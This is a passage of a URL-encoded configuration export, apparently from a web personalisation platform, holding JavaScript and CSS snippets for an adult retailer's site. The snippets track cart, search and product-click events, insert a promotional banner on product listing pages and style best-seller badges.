D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_MOB%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20const%20referenceNode%20=%20products%5BAFTER_PRODUCT_DT%20-%201%5D;%0A%20%20%20%20%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if(wrappers%5BsafePageNumber%20-%201%5D)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20clickEvent();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%7D%0A%0A%7D%0A%0Afunction%20clickEvent()%20%7B%0A%20%20%20%20const%20customCTA%20=%20document.querySelector('#plp-content%20a.ds-button');%0A%20%20%20%20customCTA.addEventListener('click',function()%7B%0A%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BCustom%20Content%20PLP%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D)%0A%7D%0A%0A%20%20function%20createCustomElement()%20%7B%0A%20%20%20%20const%20wrapper%20=%20document.createElement('div');%0A%20%20%20%20wrapper.innerHTML%20=%20customHTML.trim();%0A%20%20%20%20return%20wrapper.firstChild;%0A%20%20%7D%0A%0A%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20